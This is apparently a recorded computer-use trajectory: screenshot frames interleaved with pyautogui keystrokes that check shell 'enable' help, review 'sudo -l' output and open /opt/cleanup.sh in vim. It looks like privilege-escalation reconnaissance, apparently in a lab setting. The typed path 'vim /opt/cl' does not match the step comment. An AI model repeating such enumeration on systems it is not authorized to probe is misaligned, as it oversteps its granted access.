
pyautogui.write('enable')

pyautogui.press('Return')

# Step: Review the enable help and sudo -l output, then reopen /opt/cleanup.sh read-only in vim
pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.write('vim /opt/cl')

pyautogui.press('Return')
